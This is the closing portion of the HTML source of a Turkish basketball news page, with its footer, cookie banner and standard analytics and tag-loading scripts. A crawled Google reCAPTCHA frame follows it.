					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697cc9287395d
    -->

    <script type="7eecaddf43bfd9a41bdd0924-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
    
</script>

			
				<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-7eecaddf43bfd9a41bdd0924-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7eecaddf43bfd9a41bdd0924-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EvKEiO2RaeVX2oKqRHoyjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769785646615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>